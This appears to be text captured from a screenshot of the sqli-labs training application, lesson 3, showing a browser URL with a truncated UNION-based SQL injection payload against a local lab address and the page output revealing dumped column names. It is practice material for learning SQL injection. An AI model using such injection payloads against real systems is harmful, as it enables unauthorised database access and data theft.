 Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (w
192.168.80.225/sqli-labs/Less-3/?id=1 ') union SELECT 1,2,group_concat(COLUMN_N
Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
SQLI DUMB SERIES-3
graphical screenshot